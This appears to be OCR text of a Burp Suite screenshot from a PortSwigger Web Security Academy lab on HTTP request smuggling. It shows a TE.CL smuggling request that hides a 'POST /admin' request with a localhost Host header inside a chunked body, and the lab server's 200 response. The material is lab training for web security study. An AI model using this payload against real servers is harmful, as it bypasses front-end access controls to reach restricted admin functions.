 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a5e009403d00499802b582200920092.web-security-academy.net HTTP/1 ?
Inspector
Selection 107 (0x6b)
Selected text
POST /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-
form-urlencoded \r \n
Content-Length: 6 \r \n
Decoded from: URL encoding
POST /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-
form-urlencoded \r \n
Content-Length: 6 \r \n
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a5e009403d00499802b582200920092.web-security-aca
demy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Transfer-Encoding: chunked \r \n
5 Content-Length: 4 \r \n
6 \r \n
7 6b \r \n
8 POST /admin HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded
\r \n
11 Content-Length: 6 \r \n
12 \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
gEcvfWEie4dA7xQEKwpSuRV6IW7QAaqo; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8448
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, TE.CL
vulnerability
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js">
</script>